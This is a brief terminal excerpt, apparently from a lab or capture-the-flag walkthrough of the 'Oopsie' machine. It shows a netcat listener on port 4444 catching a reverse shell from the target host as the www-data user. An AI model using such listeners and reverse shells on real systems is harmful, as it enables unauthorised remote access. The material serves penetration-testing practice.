 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.234] from (UNKNOWN) [10.129.95.191] 55966
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:29:51 up 31 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$